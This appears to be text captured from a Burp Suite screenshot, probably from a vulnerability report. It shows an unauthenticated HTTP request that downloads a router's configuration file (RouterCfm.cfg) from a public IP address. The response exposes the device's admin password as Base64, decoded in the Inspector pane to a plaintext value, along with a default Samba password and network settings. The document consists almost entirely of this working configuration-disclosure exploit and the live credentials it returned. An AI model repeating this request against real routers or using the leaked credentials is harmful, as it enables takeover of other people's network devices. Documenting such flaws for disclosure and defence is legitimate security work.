 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg HTTP/1.1
2 Host: 103.5.125.3:8888
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
282 wl.guest.dhcps_ipstart=192.168.168.100
283 wan4.net.type=0
284 wan3.ppoe.mtu=1492
285 wan4.ppoe.mtu=1492
286 filter.mac.en=0
287 wan1.accessen=1
288 wan2.accessen=0
289 wan3.accessen=0
290 sys.username=
291 wan4.accessen=0
292 wan1.pptp.mtu=1492
293 dhcps.gst.1.en=0
294 wan2.pptp.mtu=1492
295 wan3.pptp.mtu=1492
296 wan4.pptp.mtu=1492
297 lan.gst.1.mask=255.255.255.0
298 pppoe.nos_rule.listnum=5
299 adv.virtualser.listnum=0
300 usb.samba.pwd=admin
301 sys.workmode=router
302 sys.timezone=20
303 wan1.l2tp.mode=1
304 auth.mac.list=
305 wan2.l2tp.mode=1
306 wan3.l2tp.mode=1
307 wan4.l2tp.mode=1
308 wl2g.public.penetration=1
309 sys.userpass=ODg4ODk5OTk=
310 wl2g.public.sta_timeout=5
311 fw.product.id=0x01030020
312 wl5g.public.sta_timeout=5
313 filter.url.en=0
314 wan1.downrate=12800
315 lan.snat.list=
316 wan2.downrate=12800
317 wan3.downrate=12800
318 wl2g.ssid0.wmm=on
319 wan4.downrate=12800
320 wl2g.ssid1.wmm=on
321 wl2g.ssid2.wmm=on
322 sys.userpass.decode.pwd=8*****9
323 wl5g.ssid0.wmm=on
324 wl2g.ssid3.wmm=on
325 wl5g.ssid1.wmm=on
326 wl2g.ssid4.wmm=on
327 wl5g.ssid2.wmm=on
328 wl2g.ssid5.wmm=on
329 wl5g.ssid3.wmm=on
330 wl2g.ssid6.wmm=on
331 wl5g.ssid4.wmm=on
332 wl5g.ssid5.wmm=on
333 wl2g.ssid8.wmm=on
sys.userpass
2 matches
Inspector
Selection 12 (0xc)
Selected text
ODg4ODk5OTk=
Decoded from: Base64
88889999
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes